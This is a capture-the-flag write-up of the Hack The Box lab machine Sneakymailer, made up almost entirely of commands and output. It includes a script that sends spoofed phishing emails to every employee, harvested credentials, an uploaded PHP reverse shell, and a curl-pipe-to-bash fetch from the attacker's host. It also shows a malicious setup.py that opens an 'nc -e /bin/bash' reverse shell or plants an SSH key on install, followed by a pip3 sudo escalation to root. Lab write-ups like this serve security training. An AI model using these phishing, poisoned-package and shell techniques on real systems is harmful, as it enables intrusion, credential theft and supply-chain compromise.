Hackthebox Sneakymailer writeup
Introduction@sneakymailer:~$
| Column | Details |
|---|---|
| Name | Sneakymailer |
| IP | 10.10.10.197 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | Sulcud |
| Out On | 11 July 2020 |
Brief@Sneakymailer:~$
Nmap exposing a new domain , Grabbing employees emails from a webpage . Using swaks to send Spoofed email to all the 57 emails to phish an employee . Got a Username and password , Login into the imap and reading some messages and got another credentials , Using them to login to ftp , The Dir which is being shared on ftp is a new subdomain itself . On Ftp we have rights to write into Ftp dir so uploading a shell and executing it on website.
Got a hash from .htpasswd file, cracking it and building a package and Exploiting the Pypi server to get shell as low and the user low can run pip3 as root . Abusing pip3 and got shell as root
Summary:
Nmaprevealed a new domain- Got a list of employees and their emails
- Stroing all 57
emailsto a file - Using Swaks to send a spoofed email from CEO
- Making a python
scriptto send spoofed email to allemployees - Phishing the employees
- Got a response from
paulbyrdcontaining hispasswordand email - Using that password on the imap and reading his mails
- Got credentials that worked on
ftp - Uploading PHP shell to ftp and accessing it on website with a new subdomain
- Got an initial shell as
www-data - Got a hash from .htpasswd file of pypi server
- Cracking it via
john - Building a pypi package and embeding our payload in it
- Abusing
pypito get shell aslowusing netcat - Abusing
pypito get ssh shell aslowby writing public key - Got user.txt
- Low can run pip3 as root without password
- Following
gtfobinsand exploitingpip3 - Got root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
➜ sneakymailer nmap -sV -sC -oA scans/nmap.full -p- -T4 -v 10.10.10.197
# Nmap 7.80 scan initiated Tue Jul 14 00:41:59 2020 as: nmap -sV -sC -oA scans/nmap.full -p- -T4 -v 10.10.10.197
Nmap scan report for sneakymailer.htb (10.10.10.197)
Host is up (0.33s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: CHILDREN STARTTLS IDLE IMAP4rev1 THREAD=ORDEREDSUBJECT CAPABILITY ENABLE UTF8=ACCEPTA0001 completed OK NAMESPACE ACL2=UNION ACL THREAD=REFERENCES QUOTA UIDPLUS SORT
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Issuer: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-14T17:14:21
| Not valid after: 2021-05-14T17:14:21
| MD5: 3faf 4166 f274 83c5 8161 03ed f9c2 0308
|_SHA-1: f79f 040b 2cd7 afe0 31fa 08c3 b30a 5ff5 7b63 566c
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Issuer: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-14T17:14:21
| Not valid after: 2021-05-14T17:14:21
| MD5: 3faf 4166 f274 83c5 8161 03ed f9c2 0308
|_SHA-1: f79f 040b 2cd7 afe0 31fa 08c3 b30a 5ff5 7b63 566c
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 14 00:58:15 2020 -- 1 IP address (1 host up) scanned in 976.22 seconds
Okay…So many ports are opened but some ports are revealing why the creator named this box sneakymailer
The port 80 is being redirected to the http://sneakycorp.htb so i added the sneakycorp.htb to the /etc/hosts file
Port - 80
Lets look around on the port 80
OKay..its a pypi server
There is one more file called team.php
team.php
I got some juicy information here i.e. some emails of employees even of the ceo
Extracting emails
I extracted all the emails from the webpage using the online email extractor tool
Pressed ctrl+a to select all the data on the team.php and pasted it in .
ctrl+a
pasted in
Got the emails
And save all the emails in a file called emails
Sending spoofed email
Now since i know that SMTP and various mail ports are opened , i can try to send messages to the employees and maybe i would be able to phish anyone
I will be using a tool called swaks to send spoofed emails from the ceo itself
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
➜ sneakymailer swaks --from "angelicaramos@sneakymailer.htb" --body "Test msg" --to angelicaramos@sneakymailer.htb
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
<- 220 debian ESMTP Postfix (Debian/GNU)
-> EHLO 0xPrashant
<- 250-debian
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<angelicaramos@sneakymailer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<angelicaramos@sneakymailer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Wed, 15 Jul 2020 22:56:30 -0400
-> To: angelicaramos@sneakymailer.htb
-> From: angelicaramos@sneakymailer.htb
-> Subject: test Wed, 15 Jul 2020 22:56:30 -0400
-> Message-Id: <20200715225630.013546@0xPrashant>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> Test msg
->
->
-> .
<- 250 2.0.0 Ok: queued as F3049248C8
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
Here i specified
- –body “``my msg`“
- –from “
spoofed email“ - –to “
Whom i sending“
And the email is sent , Cool
Phishing the employee
Now i made a script that will send email to every email address that i have in my emails file , thus if any user click on the link i wil send it will be show response on my netcat listener
spoofed-email.py
1
2
3
4
5
6
7
8
9
10
import os
def open_ressources(file_path):
return [item.replace("\n", "") for item in open(file_path).readlines()]
wordlist = open_ressources("emails")
for emails in wordlist:
print "\n[+]Sending email to " + emails
command = 'swaks --from "angelicaramos@sneakymailer.htb" --body "http://10.10.14.24:8080" --to ' + emails + " > /dev/null"
#print command
os.system(command)
And i will be listening on the port 8080 on my machine , to get any response from the clicked link
Running the script
1
2
3
4
5
6
7
8
9
➜ sneakymailer python spoof-msg.py
[+]Sending email to airisatou@sneakymailer.htb
[+]Sending email to angelicaramos@sneakymailer.htb
[+]Sending email to ashtoncox@sneakymailer.htb
[+]Sending email to bradleygreer@sneakymailer.htb
Got response on listener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜ prashant nc -nlvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:48426.
POST / HTTP/1.1
Host: 10.10.14.24:8080
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
So paulbyrd clicked on the link and we got a response back
1
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
Decoding password as url
1
2
➜ prashant urlencode -d "%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt"
^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
And the final thing that i could conclude is username : paulbyrd and password : ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
I tried to login myself on ssh and ftp port but it didnt work on both
Then i tried to login myself on imap on port 993 using the same creds
connecting
1
➜ prashant openssl s_client -crlf -connect 10.10.10.197:993
login
1
2
3
a login paulbyrd ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
* OK [ALERT] Filesystem notification initialization error -- contact your mail administrator (check for configuration errors with the FAM/Gamin library)
a OK LOGIN Ok.
and i am logged in as paulbyrd
listing mailbox
1
2
3
4
5
6
7
a list "" *
* LIST (\Unmarked \HasChildren) "." "INBOX"
* LIST (\HasNoChildren) "." "INBOX.Trash"
* LIST (\HasNoChildren) "." "INBOX.Sent"
* LIST (\HasNoChildren) "." "INBOX.Deleted Items"
* LIST (\HasNoChildren) "." "INBOX.Sent Items"
a OK LIST completed
All are empty except the INBOX.Sent Items
1
2
3
4
5
6
7
8
a select "INBOX.Sent Items"
* FLAGS (\Draft \Answered \Flagged \Deleted \Seen \Recent)
* OK [PERMANENTFLAGS (\* \Draft \Answered \Flagged \Deleted \Seen)] Limited
* 2 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 589480766] Ok
* OK [MYRIGHTS "acdilrsw"] ACL
a OK [READ-WRITE] Ok
and there are two mails that do exist
reading email 1
1
a fetch 1 BODY.PEEK[]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
a fetch BODY.PEEK[]
* 1 FETCH (BODY[] {2167}
MIME-Version: 1.0
To: root <root@debian>
From: Paul Byrd <paulbyrd@sneakymailer.htb>
Subject: Password reset
Date: Fri, 15 May 2020 13:03:37 -0500
Importance: normal
X-Priority: 3
Content-Type: multipart/alternative;
boundary="_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_"
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/plain; charset="utf-8"
Hello administrator, I want to change this password for the developer account
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it=20
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/html; charset="utf-8"
<html xmlns:o=3D"urn:schemas-microsoft-com:office:office" xmlns:w=3D"urn:sc=
hemas-microsoft-com:office:word" xmlns:m=3D"http://schemas.microsoft.com/of=
fice/2004/12/omml" xmlns=3D"http://www.w3.org/TR/REC-html40"><head><meta ht=
tp-equiv=3DContent-Type content=3D"text/html; charset=3Dutf-8"><meta name=
=3DGenerator content=3D"Microsoft Word 15 (filtered medium)"><style><!--
/* Font Definitions */
@font-face
{font-family:"Cambria Math";
panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
{font-family:Calibri;
panose-1:2 15 5 2 2 2 4 3 2 4;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
{margin:0in;
margin-bottom:.0001pt;
font-size:11.0pt;
font-family:"Calibri",sans-serif;}
.MsoChpDefault
{mso-style-type:export-only;}
@page WordSection1
{size:8.5in 11.0in;
margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
{page:WordSection1;}
--></style></head><body lang=3DEN-US link=3Dblue vlink=3D"#954F72"><div cla=
and the body of the email
1
2
3
4
5
6
Hello administrator, I want to change this password for the developer account
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it=20
The user is telling the admin to change the password for developer to m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C , myabe the admin chaged the password we can check it somewhere
reading email 2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
a fetch 2 BODY.PEEK[]
* 2 FETCH (BODY[] {585}
To: low@debian
From: Paul Byrd <paulbyrd@sneakymailer.htb>
Subject: Module testing
Message-ID: <4d08007d-3f7e-95ee-858a-40c6e04581bb@sneakymailer.htb>
Date: Wed, 27 May 2020 13:28:58 -0400
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Thunderbird/68.8.0
MIME-Version: 1.0
Content-Type: text/plain; charset=utf-8; format=flowed
Content-Transfer-Encoding: 7bit
Content-Language: en-US
Hello low
Your current task is to install, test and then erase every python module you
find in our PyPI service, let me know if you have any inconvenience.
)
this seems to be for user low lets see it in future
Login to Ftp
I tested the developer on ssh but it didnt work there
1
2
3
4
➜ prashant ssh developer@sneakymailer.htb
developer@sneakymailer.htb's password:
Permission denied, please try again.
developer@sneakymailer.htb's password:
Ftp
and it worked on ftp
1
2
3
4
5
6
7
8
9
10
➜ prashant ftp sneakymailer.htb
Connected to sneakymailer.htb.
220 (vsFTPd 3.0.3)
Name (sneakymailer.htb:prashant): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
There is one dir in here
/dev
1
2
3
4
5
6
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jul 15 22:30 dev
226 Directory send OK.
ftp>
1
2
3
4
5
6
7
8
9
10
11
12
13
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 19:52 css
drwxr-xr-x 2 0 0 4096 May 26 19:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 09:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 19:52 js
drwxr-xr-x 2 0 0 4096 May 26 19:52 pypi
drwxr-xr-x 4 0 0 4096 May 26 19:52 scss
-rwxr-xr-x 1 0 0 26523 May 26 20:58 team.php
drwxr-xr-x 8 0 0 4096 May 26 19:52 vendor
226 Directory send OK.
ftp>
By looking at the team.php i consider it to be the dir that is on the website itself
I Downloaded the whole dev dir to my machine
Downloading ftp dir
1
➜ prashant wget -r -l 10 --ftp-user='developer' --ftp-password='m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C' "ftp://10.10.10.197/dev/*"
but after enumerating it manually , got nothing seriously rather than the register.php page in pypi
and thats just a dummy page which do nothing , so left it
Uploading files to ftp
But one interesing thing i can upload files to the ftp , i m permitted to do so
putting a test file
1
2
3
4
5
6
7
8
9
10
11
ftp> put emails
local: emails remote: emails
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
1661 bytes sent in 0.00 secs (2.2155 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 19:52 css
--wxrw-rw- 1 1001 1001 1661 Jul 15 23:50 emails
And it get uploaded , now since i know that its the website dir itself.So i can access the php shell using browser
uploading shell
The shell i am using is from pentestmonkey
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ftp> put prashant.php
local: prashant.php remote: prashant.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5495 bytes sent in 0.00 secs (7.3705 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 19:52 css
drwxr-xr-x 2 0 0 4096 May 26 19:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 09:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 19:52 js
--wxrw-rw- 1 1001 1001 5495 Jul 15 23:56 prashant.php
accessing on website
i can access my file by http://sneakycorp.htb/prashant.php , but it wasnt there
Then after some time i think maybe there is another domain
Got new subdomain
Wfuzz to fuzz subdomain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ sneakymailer wfuzz -H "HOST: FUZZ.sneakycorp.htb" -u http://10.10.10.197/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hh 185
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.197/
Total requests: 220560
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000007: 400 7 L 12 W 173 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000009: 400 7 L 12 W 173 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000834: 200 340 L 989 W 13737 Ch "dev"
and we got one dev itself lol..its the same dir name we had in ftp but nvm i got it now
And added it in the /etc/hosts file so i can access this vhost
and it has the same interface as the domain has, i can try the shell in here
i uploaded my php file and tried accessing it on the website on http://dev.sneakycorp.htb/prashant.php
Got shell as www-data
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ prashant rlwrap nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:41628.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
00:10:18 up 26 min, 0 users, load average: 0.04, 0.10, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (715): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:/$
And i got the shell finally as www-data finally !!
and i can also switch to user developer
1
2
3
4
5
www-data@sneakymailer:/$ su developer
su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
developer@sneakymailer:/$
There are two users in home dir
1
2
3
developer@sneakymailer:/home$ ls
ls
low vmail
The user.txt file is owen by the user low
Now i decided to run the Linemum.sh for some automation enum and found a .htpasswd file from the user pypi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
developer@sneakymailer:/tmp$ curl http://10.10.14.24:8080/LinEnum.sh | bash
curl http://10.10.14.24:8080/LinEnum.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 46476 57 26729 0 0 12519 0 0:00:03 0:00:02 0:00:01 12525476 100 46476 0 0 18908 0 0:00:02 0:00:02 --:--:-- 18908
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.981
[-] Debug Info
[+] Thorough tests = Disabled
.htpasswd
1
2
3
[-] htpasswd found - could contain passwords:
/var/www/pypi.sneakycorp.htb/.htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
And got this htpasswd file containg hash for user pypi
Cracking hash using john
And i can crack the hash using john simply
1
2
3
4
5
6
7
8
9
10
11
➜ prashant john hash -w=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui (pypi)
1g 0:00:00:12 DONE (2020-07-16 00:43) 0.07757g/s 277312p/s 277312c/s 277312C/s souheib2..sottod
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Got it cracked , now what ?
Remember the email i got from the imap
1
2
3
4
5
Hello low
Your current task is to install, test and then erase every python module you
find in our PyPI service, let me know if you have any inconvenience.
Low have to install the pypi module , whatever module i will install will be installed by the user low interesting
Building the package
Now i just need to build a python package so that the user low can install it simply
https://packaging.python.org/guides/distributing-packages-using-setuptools/
i have to make two files
- .pypirc
- setup.py
The file .pypirc which will authorize me and the setup.py which will be the package file that contains all the stuff we want to do
Building .pypirc
Referenced from here
my .pypirc will looks like
1
2
3
4
5
6
7
[distutils]
index-servers = local
[local]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
And my setup.py is referenced from here
My setup.py will be giving me connection back , a reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import setuptools
import os
if os.getuid() == 1000:
os.system('nc -e /bin/bash 10.10.14.24 2345')
setuptools.setup(
name='sample',
version='1.2.0',
description='A sample Python project',
long_description="long_description",
long_description_content_type='text/x-rst',
url='https://github.com/pypa/sampleproject',
author='A. Random Developer',
author_email='author@example.com',
license='MIT',
packages=setuptools.find_packages(),
install_requires=['peppercorn'],
)
The userid that i used 1000 is of user low , because the file setup.py will be executed two time
- When the developer will run it
- When low will test it as per the email
So i want shell as low not developer , So the nc section will be executed when the user low will test the python package
Downloading package
Downloaded whole pypi-pkg dir using wget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
developer@sneakymailer:/tmp$ wget -r --no-parent http://10.10.14.24:8080/pypi-pkg
<get -r --no-parent http://10.10.14.24:8080/pypi-pkg
--2020-07-16 01:06:23-- http://10.10.14.24:8080/pypi-pkg
Connecting to 10.10.14.24:8080... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /pypi-pkg/ [following]
--2020-07-16 01:06:24-- http://10.10.14.24:8080/pypi-pkg/
Connecting to 10.10.14.24:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294 [text/html]
Saving to: ‘10.10.14.24:8080/pypi-pkg’
10.10.14.24:8080/py 100%[===================>] 294 --.-KB/s in 0s
2020-07-16 01:06:25 (23.1 MB/s) - ‘10.10.14.24:8080/pypi-pkg’ saved [294/294]
--2020-07-16 01:06:26-- http://10.10.14.24:8080/pypi-pkg/.pypirc
Connecting to 10.10.14.24:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 128 [application/octet-stream]
Saving to: ‘10.10.14.24:8080/pypi-pkg/.pypirc’
10.10.14.24:8080/py 100%[===================>] 128 --.-KB/s in 0s
2020-07-16 01:06:26 (10.6 MB/s) - ‘10.10.14.24:8080/pypi-pkg/.pypirc’ saved [128/128]
--2020-07-16 01:06:28-- http://10.10.14.24:8080/pypi-pkg/setup.py
Connecting to 10.10.14.24:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 480 [text/plain]
Saving to: ‘10.10.14.24:8080/pypi-pkg/setup.py’
10.10.14.24:8080/py 100%[===================>] 480 --.-KB/s in 0s
2020-07-16 01:06:29 (45.9 MB/s) - ‘10.10.14.24:8080/pypi-pkg/setup.py’ saved [480/480]
1
2
3
developer@sneakymailer:/tmp/10.10.14.24:8080$ ls
ls
pypi-pkg
And the files are here
1
2
3
developer@sneakymailer:/tmp/10.10.14.24:8080/pypi-pkg$ ls -a
ls -a
. .. .pypirc setup.py
Executing the package
Setting the path to current dir
1
developer@sneakymailer:/tmp/10.10.14.24:8080/pypi-pkg$ HOME=`pwd`
Running setup.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
developer@sneakymailer:~$ python3 setup.py sdist register -r local upload -r local
<n3 setup.py sdist register -r local upload -r local
running sdist
running egg_info
creating sample.egg-info
writing sample.egg-info/PKG-INFO
writing dependency_links to sample.egg-info/dependency_links.txt
writing requirements to sample.egg-info/requires.txt
writing top-level names to sample.egg-info/top_level.txt
writing manifest file 'sample.egg-info/SOURCES.txt'
reading manifest file 'sample.egg-info/SOURCES.txt'
writing manifest file 'sample.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md
running check
creating sample-1.2.0
creating sample-1.2.0/sample.egg-info
copying files to sample-1.2.0...
copying setup.py -> sample-1.2.0
copying sample.egg-info/PKG-INFO -> sample-1.2.0/sample.egg-info
copying sample.egg-info/SOURCES.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/dependency_links.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/requires.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/top_level.txt -> sample-1.2.0/sample.egg-info
Writing sample-1.2.0/setup.cfg
creating dist
Creating tar archive
removing 'sample-1.2.0' (and everything under it)
running register
Registering sample to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Registering is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
running upload
Submitting dist/sample-1.2.0.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
shell as low
And on the other hand on our netcat listener i got the shell
1
2
3
4
5
6
7
8
9
10
➜ sneakymailer rlwrap nc -nlvp 2345
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2345
Ncat: Listening on 0.0.0.0:2345
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:45674.
python -c "import pty;pty.spawn('/bin/bash')"
low@sneakymailer:/$ whoami
whoami
low
By adding public key to authorized_keys
I can directly get the ssh shell by just adding my id_rsa.pub to the authorized_keys of the user low
Then the setup.py will lokks like this
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import setuptools
try:
with open("/home/low/.ssh/authorized_keys", "a") as f:
f.write("\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSy9Vzqsjc9txg3ZrE6t1X124CBIvaHFjHY4WpKVR259PeTuy0+EcJcxy9iysmp97LZcvGJt7+kUlOdwD0HQBm7MiiNVK2fogqmuBS0ua5kY46V8k+Ga6rfQuD3BOsSL19yJmqh7D+A4iCCnUG+nGOJE3mMVYeA4ygwt60tBVp8kgwLbOKuXpLC82D7fU+tgUMcZZ3Syp53WJGAxP4XI9EwRqTjihZaG8iSMtN9NQPnqSiKVc22TexT+z9PEzhsXGa2MdrY1MmK3nQfu4wFUvoS3Ojoz790gL0V+GALQMVK06YfCSAFq41e743prrzZXnj+vpUFWQy0L1EMwKPF40pQX4Zx1wayADl6GHliTYwknEup+zAI7OsaXDW6lJspvCe8MGhpsdl9AGJ3dj46e97/rJZrAXjnzxj4G6QqTl0Njh8aMSvfGC4/MkTMogAb7D2Z58DWdcGIOqZqbpTI2DZAK+qVutm4CI97lvrziaISDirFHObh7T82Ck0Cn0uQsE= root@0xPrashant")
f.close()
except Exception as e:
pass
setuptools.setup(
name='sample',
version='1.2.0',
description='A sample Python project',
long_description="long_description",
long_description_content_type='text/x-rst',
url='https://github.com/pypa/sampleproject',
author='A. Random Developer',
author_email='author@example.com',
license='MIT',
packages=setuptools.find_packages(),
install_requires=['peppercorn'],
)
And after installing the pkg i can login with my id_rsa
1
2
3
4
5
6
7
8
9
10
11
12
➜ prashant ssh -i /root/.ssh/id_rsa low@10.10.10.197
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$
Got user.txt
1
2
3
low@sneakymailer:~$ cat user.txt
cat user.txt
a5b----------------------------a9
Privilege escalation
The user low can run the following command with sudo without passwd
1
2
3
4
5
6
7
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
i look for the possible way to abuse the pip3 , i got it from gtfobins
1
2
3
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Its something like this…
Abusing pip3
1
2
3
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip3 install $TF
1
2
3
4
5
6
low@sneakymailer:~$ sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.tQid5dJuNf
# bash
root@sneakymailer:/tmp/pip-req-build-9k8kjhct# whoami
root
And we are root!!!
Got root.txt
1
2
3
root@sneakymailer:~# cat root.txt
11----------------------------ff
root@sneakymailer:~#
And we pwned it …….
